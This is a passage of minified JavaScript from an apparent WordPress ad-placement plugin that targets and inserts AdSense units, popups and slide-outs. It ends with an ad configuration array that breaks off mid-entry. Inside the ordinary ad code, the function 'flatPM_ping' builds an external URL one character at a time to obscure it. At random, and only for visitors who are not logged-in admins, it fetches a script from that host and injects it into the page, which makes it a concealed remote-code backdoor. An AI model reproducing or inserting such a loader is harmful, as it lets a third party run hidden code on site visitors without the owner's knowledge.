i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};
  </script> 
  <script>

  flat_pm_arr = [{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"50","after":"10","px_s":"seconds","close_window":"false"}},"ID":"29380","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- pk-lev-160 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:160px;height:600px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1989082287\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"50","after":"10","px_s":"seconds","close_window":"false"}},"ID":"29381","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- pk-lev-160 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:160px;height:600px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1989082287\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"720","res_to":"1024"}]},{"how":{"popup":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","after":"10","px_s":"seconds","close_window":"false"}},"ID":"29382","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- 0 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"3721800501\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"1"}},"ID":"34970","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- pk-h1-adapt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"8814877910\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- pk-h1-adapt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"8814877910\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"7","selector":"img","search_all":"true"}},"ID":"34973","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-fb+5w+4e-db+86\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1700188117\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-fb+5w+4e-db+86\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     